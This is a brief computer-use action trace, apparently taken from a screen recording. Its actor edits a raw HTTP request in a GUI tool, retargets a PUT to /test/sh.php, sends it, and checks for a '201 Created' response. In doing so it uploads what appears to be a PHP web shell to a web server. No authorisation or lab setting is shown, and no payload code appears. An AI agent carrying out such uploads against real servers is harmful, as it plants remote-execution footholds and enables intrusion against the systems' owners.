
{"action": "left_click", "coordinate": [41, 415]}

Remove the blank line above Content-length and retarget the PUT to /test/sh.php
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "sh"}

{"action": "type", "text": "."}

{"action": "type", "text": "php"}

Send the PUT uploading sh.php and confirm the HTTP/1.1 201 Created response
{"action": "left_click", "coordinate": [41, 188]}
